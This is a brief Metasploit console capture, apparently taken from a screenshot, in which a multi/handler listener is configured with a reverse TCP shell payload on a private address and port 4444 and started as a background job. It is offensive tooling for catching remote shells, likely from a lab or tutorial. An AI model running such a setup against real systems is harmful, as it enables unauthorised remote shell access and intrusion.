 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload generic/shell_reverse_tcp
payload ⇒ generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 172.16.20.26
lhost ⇒ 172.16.20.26
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.20.26:4444
msf5 exploit(multi/handler) >